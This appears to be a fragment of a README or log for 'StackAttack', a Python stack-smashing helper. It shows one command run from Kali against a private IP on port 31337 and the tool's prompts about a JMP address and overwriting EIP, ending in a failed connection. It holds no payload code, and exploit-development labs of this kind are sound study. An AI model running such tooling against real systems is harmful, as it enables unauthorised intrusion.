 michael@kali:~/stackattack$ python3 stackattack.py -j -t 172.16.250.131 -p 31337 -s 146 -c ''
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
Enter JMP address in hexadecimal format i.e. \x00\x01 = 0102: c3140408
[*]Sending buffer to confirm we land on EIP register[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger[*]